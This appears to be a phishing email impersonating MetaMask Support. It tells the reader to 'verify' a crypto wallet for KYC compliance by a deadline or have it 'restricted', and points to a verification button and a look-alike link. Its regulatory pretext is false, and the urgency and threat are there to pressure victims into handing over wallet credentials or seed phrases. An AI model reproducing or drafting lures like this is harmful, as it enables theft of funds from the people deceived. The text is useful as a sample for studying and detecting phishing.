 METAMASK
Metamask requires all users to verify their wallets in order to
comply with KYC regulations this must be done before 05/05/2024 as a
regulated financial services company, we are required to verify all wallets on
our platform.
We require all customers to verify their wallets to continue using
our  service.
What if I don't complete the wallet verification ?
If you don't verify your wallet,your wallet will be restricted.
Verify your wallet
If the button above doesn't work, try the page below
https://metamask.io/account/wallet/verication=45181285156c7a65ab
Best, MetaMask Support
For further assistance with this issue,please contact our support team here